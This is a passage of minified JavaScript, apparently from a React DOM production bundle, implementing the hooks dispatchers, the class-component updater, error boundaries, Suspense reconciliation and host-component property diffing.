Ti(e){Xs.current===e&&(A(Ve),A(Xs))}var V=vt(0);function sr(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var Jr=[];function Ii(){for(var e=0;e<Jr.length;e++)Jr[e]._workInProgressVersionPrimary=null;Jr.length=0}var Tn=Je.ReactCurrentDispatcher,el=Je.ReactCurrentBatchConfig,Mt=0,B=null,X=null,J=null,nr=!1,Ts=!1,qs=0,zm=0;function re(){throw Error(v(321))}function Di(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Fe(e[n],t[n]))return!1;return!0}function Ri(e,t,n,r,l,i){if(Mt=i,B=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Tn.current=e===null||e.memoizedState===null?Im:Dm,e=n(r,l),Ts){i=0;do{if(Ts=!1,qs=0,25<=i)throw Error(v(301));i+=1,J=X=null,t.updateQueue=null,Tn.current=Rm,e=n(r,l)}while(Ts)}if(Tn.current=rr,t=X!==null&&X.next!==null,Mt=0,J=X=B=null,nr=!1,t)throw Error(v(300));return e}function Fi(){var e=qs!==0;return qs=0,e}function $e(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return J===null?B.memoizedState=J=e:J=J.next=e,J}function Pe(){if(X===null){var e=B.alternate;e=e!==null?e.memoizedState:null}else e=X.next;var t=J===null?B.memoizedState:J.next;if(t!==null)J=t,X=e;else{if(e===null)throw Error(v(310));X=e,e={memoizedState:X.memoizedState,baseState:X.baseState,baseQueue:X.baseQueue,queue:X.queue,next:null},J===null?B.memoizedState=J=e:J=J.next=e}return J}function Gs(e,t){return typeof t=="function"?t(e):t}function tl(e){var t=Pe(),n=t.queue;if(n===null)throw Error(v(311));n.lastRenderedReducer=e;var r=X,l=r.baseQueue,i=n.pending;if(i!==null){if(l!==null){var a=l.next;l.next=i.next,i.next=a}r.baseQueue=l=i,n.pending=null}if(l!==null){i=l.next,r=r.baseState;var c=a=null,o=null,u=i;do{var m=u.lane;if((Mt&m)===m)o!==null&&(o=o.next={lane:0,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null}),r=u.hasEagerState?u.eagerState:e(r,u.action);else{var x={lane:m,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null};o===null?(c=o=x,a=r):o=o.next=x,B.lanes|=m,Tt|=m}u=u.next}while(u!==null&&u!==i);o===null?a=r:o.next=c,Fe(r,t.memoizedState)||(pe=!0),t.memoizedState=r,t.baseState=a,t.baseQueue=o,n.lastRenderedState=r}if(e=n.interleaved,e!==null){l=e;do i=l.lane,B.lanes|=i,Tt|=i,l=l.next;while(l!==e)}else l===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function sl(e){var t=Pe(),n=t.queue;if(n===null)throw Error(v(311));n.lastRenderedReducer=e;var r=n.dispatch,l=n.pending,i=t.memoizedState;if(l!==null){n.pending=null;var a=l=l.next;do i=e(i,a.action),a=a.next;while(a!==l);Fe(i,t.memoizedState)||(pe=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function Dc(){}function Rc(e,t){var n=B,r=Pe(),l=t(),i=!Fe(r.memoizedState,l);if(i&&(r.memoizedState=l,pe=!0),r=r.queue,Oi($c.bind(null,n,r,e),[e]),r.getSnapshot!==t||i||J!==null&&J.memoizedState.tag&1){if(n.flags|=2048,Js(9,Oc.bind(null,n,r,l,t),void 0,null),ee===null)throw Error(v(349));Mt&30||Fc(n,t,l)}return l}function Fc(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=B.updateQueue,t===null?(t={lastEffect:null,stores:null},B.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Oc(e,t,n,r){t.value=n,t.getSnapshot=r,Ac(t)&&Uc(e)}function $c(e,t,n){return n(function(){Ac(t)&&Uc(e)})}function Ac(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!Fe(e,n)}catch{return!0}}function Uc(e){var t=qe(e,1);t!==null&&Re(t,e,1,-1)}function Va(e){var t=$e();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:Gs,lastRenderedState:e},t.queue=e,e=e.dispatch=Tm.bind(null,B,e),[t.memoizedState,e]}function Js(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=B.updateQueue,t===null?(t={lastEffect:null,stores:null},B.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function Vc(){return Pe().memoizedState}function In(e,t,n,r){var l=$e();B.flags|=e,l.memoizedState=Js(1|t,n,void 0,r===void 0?null:r)}function wr(e,t,n,r){var l=Pe();r=r===void 0?null:r;var i=void 0;if(X!==null){var a=X.memoizedState;if(i=a.destroy,r!==null&&Di(r,a.deps)){l.memoizedState=Js(t,n,i,r);return}}B.flags|=e,l.memoizedState=Js(1|t,n,i,r)}function Ba(e,t){return In(8390656,8,e,t)}function Oi(e,t){return wr(2048,8,e,t)}function Bc(e,t){return wr(4,2,e,t)}function Hc(e,t){return wr(4,4,e,t)}function Qc(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function Wc(e,t,n){return n=n!=null?n.concat([e]):null,wr(4,4,Qc.bind(null,t,e),n)}function $i(){}function Kc(e,t){var n=Pe();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Di(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function Yc(e,t){var n=Pe();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Di(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function Xc(e,t,n){return Mt&21?(Fe(n,t)||(n=ec(),B.lanes|=n,Tt|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,pe=!0),e.memoizedState=n)}function Lm(e,t){var n=F;F=n!==0&&4>n?n:4,e(!0);var r=el.transition;el.transition={};try{e(!1),t()}finally{F=n,el.transition=r}}function Zc(){return Pe().memoizedState}function Mm(e,t,n){var r=pt(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},qc(e))Gc(t,n);else if(n=Mc(e,t,n,r),n!==null){var l=ue();Re(n,e,r,l),Jc(n,t,r)}}function Tm(e,t,n){var r=pt(e),l={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(qc(e))Gc(t,l);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var a=t.lastRenderedState,c=i(a,n);if(l.hasEagerState=!0,l.eagerState=c,Fe(c,a)){var o=t.interleaved;o===null?(l.next=l,zi(t)):(l.next=o.next,o.next=l),t.interleaved=l;return}}catch{}finally{}n=Mc(e,t,l,r),n!==null&&(l=ue(),Re(n,e,r,l),Jc(n,t,r))}}function qc(e){var t=e.alternate;return e===B||t!==null&&t===B}function Gc(e,t){Ts=nr=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function Jc(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,fi(e,n)}}var rr={readContext:_e,useCallback:re,useContext:re,useEffect:re,useImperativeHandle:re,useInsertionEffect:re,useLayoutEffect:re,useMemo:re,useReducer:re,useRef:re,useState:re,useDebugValue:re,useDeferredValue:re,useTransition:re,useMutableSource:re,useSyncExternalStore:re,useId:re,unstable_isNewReconciler:!1},Im={readContext:_e,useCallback:function(e,t){return $e().memoizedState=[e,t===void 0?null:t],e},useContext:_e,useEffect:Ba,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,In(4194308,4,Qc.bind(null,t,e),n)},useLayoutEffect:function(e,t){return In(4194308,4,e,t)},useInsertionEffect:function(e,t){return In(4,2,e,t)},useMemo:function(e,t){var n=$e();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=$e();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=Mm.bind(null,B,e),[r.memoizedState,e]},useRef:function(e){var t=$e();return e={current:e},t.memoizedState=e},useState:Va,useDebugValue:$i,useDeferredValue:function(e){return $e().memoizedState=e},useTransition:function(){var e=Va(!1),t=e[0];return e=Lm.bind(null,e[1]),$e().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=B,l=$e();if(U){if(n===void 0)throw Error(v(407));n=n()}else{if(n=t(),ee===null)throw Error(v(349));Mt&30||Fc(r,t,n)}l.memoizedState=n;var i={value:n,getSnapshot:t};return l.queue=i,Ba($c.bind(null,r,i,e),[e]),r.flags|=2048,Js(9,Oc.bind(null,r,i,n,t),void 0,null),n},useId:function(){var e=$e(),t=ee.identifierPrefix;if(U){var n=Ke,r=We;n=(r&~(1<<32-De(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=qs++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=zm++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},Dm={readContext:_e,useCallback:Kc,useContext:_e,useEffect:Oi,useImperativeHandle:Wc,useInsertionEffect:Bc,useLayoutEffect:Hc,useMemo:Yc,useReducer:tl,useRef:Vc,useState:function(){return tl(Gs)},useDebugValue:$i,useDeferredValue:function(e){var t=Pe();return Xc(t,X.memoizedState,e)},useTransition:function(){var e=tl(Gs)[0],t=Pe().memoizedState;return[e,t]},useMutableSource:Dc,useSyncExternalStore:Rc,useId:Zc,unstable_isNewReconciler:!1},Rm={readContext:_e,useCallback:Kc,useContext:_e,useEffect:Oi,useImperativeHandle:Wc,useInsertionEffect:Bc,useLayoutEffect:Hc,useMemo:Yc,useReducer:sl,useRef:Vc,useState:function(){return sl(Gs)},useDebugValue:$i,useDeferredValue:function(e){var t=Pe();return X===null?t.memoizedState=e:Xc(t,X.memoizedState,e)},useTransition:function(){var e=sl(Gs)[0],t=Pe().memoizedState;return[e,t]},useMutableSource:Dc,useSyncExternalStore:Rc,useId:Zc,unstable_isNewReconciler:!1};function Me(e,t){if(e&&e.defaultProps){t=H({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function $l(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:H({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Nr={isMounted:function(e){return(e=e._reactInternals)?Rt(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ue(),l=pt(e),i=Ye(r,l);i.payload=t,n!=null&&(i.callback=n),t=mt(e,i,l),t!==null&&(Re(t,e,l,r),Mn(t,e,l))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ue(),l=pt(e),i=Ye(r,l);i.tag=1,i.payload=t,n!=null&&(i.callback=n),t=mt(e,i,l),t!==null&&(Re(t,e,l,r),Mn(t,e,l))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ue(),r=pt(e),l=Ye(n,r);l.tag=2,t!=null&&(l.callback=t),t=mt(e,l,r),t!==null&&(Re(t,e,r,n),Mn(t,e,r))}};function Ha(e,t,n,r,l,i,a){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,i,a):t.prototype&&t.prototype.isPureReactComponent?!Qs(n,r)||!Qs(l,i):!0}function eu(e,t,n){var r=!1,l=gt,i=t.contextType;return typeof i=="object"&&i!==null?i=_e(i):(l=fe(t)?zt:oe.current,r=t.contextTypes,i=(r=r!=null)?rs(e,l):gt),t=new t(n,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Nr,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=i),t}function Qa(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Nr.enqueueReplaceState(t,t.state,null)}function Al(e,t,n,r){var l=e.stateNode;l.props=n,l.state=e.memoizedState,l.refs={},Li(e);var i=t.contextType;typeof i=="object"&&i!==null?l.context=_e(i):(i=fe(t)?zt:oe.current,l.context=rs(e,i)),l.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&($l(e,t,i,n),l.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof l.getSnapshotBeforeUpdate=="function"||typeof l.UNSAFE_componentWillMount!="function"&&typeof l.componentWillMount!="function"||(t=l.state,typeof l.componentWillMount=="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount=="function"&&l.UNSAFE_componentWillMount(),t!==l.state&&Nr.enqueueReplaceState(l,l.state,null),tr(e,n,l,r),l.state=e.memoizedState),typeof l.componentDidMount=="function"&&(e.flags|=4194308)}function os(e,t){try{var n="",r=t;do n+=ud(r),r=r.return;while(r);var l=n}catch(i){l=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:l,digest:null}}function nl(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function Ul(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var Fm=typeof WeakMap=="function"?WeakMap:Map;function tu(e,t,n){n=Ye(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){ir||(ir=!0,ql=r),Ul(e,t)},n}function su(e,t,n){n=Ye(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var l=t.value;n.payload=function(){return r(l)},n.callback=function(){Ul(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(n.callback=function(){Ul(e,t),typeof r!="function"&&(xt===null?xt=new Set([this]):xt.add(this));var a=t.stack;this.componentDidCatch(t.value,{componentStack:a!==null?a:""})}),n}function Wa(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new Fm;var l=new Set;r.set(t,l)}else l=r.get(t),l===void 0&&(l=new Set,r.set(t,l));l.has(n)||(l.add(n),e=qm.bind(null,e,t,n),t.then(e,e))}function Ka(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function Ya(e,t,n,r,l){return e.mode&1?(e.flags|=65536,e.lanes=l,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Ye(-1,1),t.tag=2,mt(n,t,1))),n.lanes|=1),e)}var Om=Je.ReactCurrentOwner,pe=!1;function ce(e,t,n,r){t.child=e===null?Lc(t,null,n,r):is(t,e.child,n,r)}function Xa(e,t,n,r,l){n=n.render;var i=t.ref;return es(t,l),r=Ri(e,t,n,r,i,l),n=Fi(),e!==null&&!pe?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,Ge(e,t,l)):(U&&n&&ki(t),t.flags|=1,ce(e,t,r,l),t.child)}function Za(e,t,n,r,l){if(e===null){var i=n.type;return typeof i=="function"&&!Ki(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,nu(e,t,i,r,l)):(e=On(n.type,null,r,t,t.mode,l),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&l)){var a=i.memoizedProps;if(n=n.compare,n=n!==null?n:Qs,n(a,r)&&e.ref===t.ref)return Ge(e,t,l)}return t.flags|=1,e=ht(i,r),e.ref=t.ref,e.return=t,t.child=e}function nu(e,t,n,r,l){if(e!==null){var i=e.memoizedProps;if(Qs(i,r)&&e.ref===t.ref)if(pe=!1,t.pendingProps=r=i,(e.lanes&l)!==0)e.flags&131072&&(pe=!0);else return t.lanes=e.lanes,Ge(e,t,l)}return Vl(e,t,n,r,l)}function ru(e,t,n){var r=t.pendingProps,l=r.children,i=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},O(Xt,ye),ye|=n;else{if(!(n&1073741824))return e=i!==null?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,O(Xt,ye),ye|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=i!==null?i.baseLanes:n,O(Xt,ye),ye|=r}else i!==null?(r=i.baseLanes|n,t.memoizedState=null):r=n,O(Xt,ye),ye|=r;return ce(e,t,l,n),t.child}function lu(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Vl(e,t,n,r,l){var i=fe(n)?zt:oe.current;return i=rs(t,i),es(t,l),n=Ri(e,t,n,r,i,l),r=Fi(),e!==null&&!pe?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,Ge(e,t,l)):(U&&r&&ki(t),t.flags|=1,ce(e,t,n,l),t.child)}function qa(e,t,n,r,l){if(fe(n)){var i=!0;Zn(t)}else i=!1;if(es(t,l),t.stateNode===null)Dn(e,t),eu(t,n,r),Al(t,n,r,l),r=!0;else if(e===null){var a=t.stateNode,c=t.memoizedProps;a.props=c;var o=a.context,u=n.contextType;typeof u=="object"&&u!==null?u=_e(u):(u=fe(n)?zt:oe.current,u=rs(t,u));var m=n.getDerivedStateFromProps,x=typeof m=="function"||typeof a.getSnapshotBeforeUpdate=="function";x||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(c!==r||o!==u)&&Qa(t,a,r,u),st=!1;var f=t.memoizedState;a.state=f,tr(t,r,a,l),o=t.memoizedState,c!==r||f!==o||he.current||st?(typeof m=="function"&&($l(t,n,m,r),o=t.memoizedState),(c=st||Ha(t,n,c,r,f,o,u))?(x||typeof a.UNSAFE_componentWillMount!="function"&&typeof a.componentWillMount!="function"||(typeof a.componentWillMount=="function"&&a.componentWillMount(),typeof a.UNSAFE_componentWillMount=="function"&&a.UNSAFE_componentWillMount()),typeof a.componentDidMount=="function"&&(t.flags|=4194308)):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=o),a.props=r,a.state=o,a.context=u,r=c):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{a=t.stateNode,Tc(e,t),c=t.memoizedProps,u=t.type===t.elementType?c:Me(t.type,c),a.props=u,x=t.pendingProps,f=a.context,o=n.contextType,typeof o=="object"&&o!==null?o=_e(o):(o=fe(n)?zt:oe.current,o=rs(t,o));var g=n.getDerivedStateFromProps;(m=typeof g=="function"||typeof a.getSnapshotBeforeUpdate=="function")||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(c!==x||f!==o)&&Qa(t,a,r,o),st=!1,f=t.memoizedState,a.state=f,tr(t,r,a,l);var j=t.memoizedState;c!==x||f!==j||he.current||st?(typeof g=="function"&&($l(t,n,g,r),j=t.memoizedState),(u=st||Ha(t,n,u,r,f,j,o)||!1)?(m||typeof a.UNSAFE_componentWillUpdate!="function"&&typeof a.componentWillUpdate!="function"||(typeof a.componentWillUpdate=="function"&&a.componentWillUpdate(r,j,o),typeof a.UNSAFE_componentWillUpdate=="function"&&a.UNSAFE_componentWillUpdate(r,j,o)),typeof a.componentDidUpdate=="function"&&(t.flags|=4),typeof a.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof a.componentDidUpdate!="function"||c===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||c===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=j),a.props=r,a.state=j,a.context=o,r=u):(typeof a.componentDidUpdate!="function"||c===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||c===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),r=!1)}return Bl(e,t,n,r,i,l)}function Bl(e,t,n,r,l,i){lu(e,t);var a=(t.flags&128)!==0;if(!r&&!a)return l&&Ra(t,n,!1),Ge(e,t,i);r=t.stateNode,Om.current=t;var c=a&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&a?(t.child=is(t,e.child,null,i),t.child=is(t,null,c,i)):ce(e,t,c,i),t.memoizedState=r.state,l&&Ra(t,n,!0),t.child}function iu(e){var t=e.stateNode;t.pendingContext?Da(e,t.pendingContext,t.pendingContext!==t.context):t.context&&Da(e,t.context,!1),Mi(e,t.containerInfo)}function Ga(e,t,n,r,l){return ls(),Ci(l),t.flags|=256,ce(e,t,n,r),t.child}var Hl={dehydrated:null,treeContext:null,retryLane:0};function Ql(e){return{baseLanes:e,cachePool:null,transitions:null}}function au(e,t,n){var r=t.pendingProps,l=V.current,i=!1,a=(t.flags&128)!==0,c;if((c=a)||(c=e!==null&&e.memoizedState===null?!1:(l&2)!==0),c?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(l|=1),O(V,l&1),e===null)return Fl(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(a=r.children,e=r.fallback,i?(r=t.mode,i=t.child,a={mode:"hidden",children:a},!(r&1)&&i!==null?(i.childLanes=0,i.pendingProps=a):i=Sr(a,r,0,null),e=Pt(e,r,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=Ql(n),t.memoizedState=Hl,e):Ai(t,a));if(l=e.memoizedState,l!==null&&(c=l.dehydrated,c!==null))return $m(e,t,a,r,c,l,n);if(i){i=r.fallback,a=t.mode,l=e.child,c=l.sibling;var o={mode:"hidden",children:r.children};return!(a&1)&&t.child!==l?(r=t.child,r.childLanes=0,r.pendingProps=o,t.deletions=null):(r=ht(l,o),r.subtreeFlags=l.subtreeFlags&14680064),c!==null?i=ht(c,i):(i=Pt(i,a,n,null),i.flags|=2),i.return=t,r.return=t,r.sibling=i,t.child=r,r=i,i=t.child,a=e.child.memoizedState,a=a===null?Ql(n):{baseLanes:a.baseLanes|n,cachePool:null,transitions:a.transitions},i.memoizedState=a,i.childLanes=e.childLanes&~n,t.memoizedState=Hl,r}return i=e.child,e=i.sibling,r=ht(i,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function Ai(e,t){return t=Sr({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function bn(e,t,n,r){return r!==null&&Ci(r),is(t,e.child,null,n),e=Ai(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function $m(e,t,n,r,l,i,a){if(n)return t.flags&256?(t.flags&=-257,r=nl(Error(v(422))),bn(e,t,a,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=r.fallback,l=t.mode,r=Sr({mode:"visible",children:r.children},l,0,null),i=Pt(i,l,a,null),i.flags|=2,r.return=t,i.return=t,r.sibling=i,t.child=r,t.mode&1&&is(t,e.child,null,a),t.child.memoizedState=Ql(a),t.memoizedState=Hl,i);if(!(t.mode&1))return bn(e,t,a,null);if(l.data==="$!"){if(r=l.nextSibling&&l.nextSibling.dataset,r)var c=r.dgst;return r=c,i=Error(v(419)),r=nl(i,r,void 0),bn(e,t,a,r)}if(c=(a&e.childLanes)!==0,pe||c){if(r=ee,r!==null){switch(a&-a){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=l&(r.suspendedLanes|a)?0:l,l!==0&&l!==i.retryLane&&(i.retryLane=l,qe(e,l),Re(r,e,l,-1))}return Wi(),r=nl(Error(v(421))),bn(e,t,a,r)}return l.data==="$?"?(t.flags|=128,t.child=e.child,t=Gm.bind(null,e),l._reactRetry=t,null):(e=i.treeContext,ve=dt(l.nextSibling),je=t,U=!0,Ie=null,e!==null&&(ke[Se++]=We,ke[Se++]=Ke,ke[Se++]=Lt,We=e.id,Ke=e.overflow,Lt=t),t=Ai(t,r.children),t.flags|=4096,t)}function Ja(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),Ol(e.return,t,n)}function rl(e,t,n,r,l){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:l}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailMode=l)}function ou(e,t,n){var r=t.pendingProps,l=r.revealOrder,i=r.tail;if(ce(e,t,r.children,n),r=V.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Ja(e,n,t);else if(e.tag===19)Ja(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(O(V,r),!(t.mode&1))t.memoizedState=null;else switch(l){case"forwards":for(n=t.child,l=null;n!==null;)e=n.alternate,e!==null&&sr(e)===null&&(l=n),n=n.sibling;n=l,n===null?(l=t.child,t.child=null):(l=n.sibling,n.sibling=null),rl(t,!1,l,n,i);break;case"backwards":for(n=null,l=t.child,t.child=null;l!==null;){if(e=l.alternate,e!==null&&sr(e)===null){t.child=l;break}e=l.sibling,l.sibling=n,n=l,l=e}rl(t,!0,n,null,i);break;case"together":rl(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Dn(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function Ge(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Tt|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(v(153));if(t.child!==null){for(e=t.child,n=ht(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=ht(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Am(e,t,n){switch(t.tag){case 3:iu(t),ls();break;case 5:Ic(t);break;case 1:fe(t.type)&&Zn(t);break;case 4:Mi(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,l=t.memoizedProps.value;O(Jn,r._currentValue),r._currentValue=l;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(O(V,V.current&1),t.flags|=128,null):n&t.child.childLanes?au(e,t,n):(O(V,V.current&1),e=Ge(e,t,n),e!==null?e.sibling:null);O(V,V.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return ou(e,t,n);t.flags|=128}if(l=t.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),O(V,V.current),r)break;return null;case 22:case 23:return t.lanes=0,ru(e,t,n)}return Ge(e,t,n)}var cu,Wl,uu,du;cu=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};Wl=function(){};uu=function(e,t,n,r){var l=e.memoizedProps;if(l!==r){e=t.stateNode,Et(Ve.current);var i=null;switch(n){case"input":l=pl(e,l),r=pl(e,r),i=[];break;case"select":l=H({},l,{value:void 0}),r=H({},r,{value:void 0}),i=[];break;case"textarea":l=gl(e,l),r=gl(e,r),i=[];break;default:typeof l.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=Yn)}vl(n,r);var a;n=null;for(u in l)if(!r.hasOwnProperty(u)&&l.hasOwnProperty(u)&&l[u]!=null)if(u==="style"){var c=l[u];for(a in c)c.hasOwnProperty(a)&&(n||(n={}),n[a]="")}else u!=="dangerouslySetInnerHTML"&&u!=="children"&&u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&u!=="autoFocus"&&(Os.hasOwnProperty(u)?i||(i=[]):(i=i||[]).push(u,null));for(u in r){var o=r[u];if(c=l!=null?l[u]:void 0,r.hasOwnProperty(u)&&o!==c&&(o!=null||c!=null))if(u==="style")if(c){for(a in c)!c.hasOwnProperty(a)||o&&o.hasOwnProperty(a)||(n||(n={}),n[a]="");for(a in o)o.hasOwnProperty(a)&&c[a]!==o[a]&&(n||(n={}),n[a]=o[a])}else n||(i||(i=[]),i.push(u,n)),n=o;else u==="dangerouslySetInnerHTML"?(o=o?o.__html:void 0,c=c?c.__html:void 0,o!=null&&c!==o&&(i=i||[]).push(u,o)):u==="children"?typeof o!="string"&&typeof 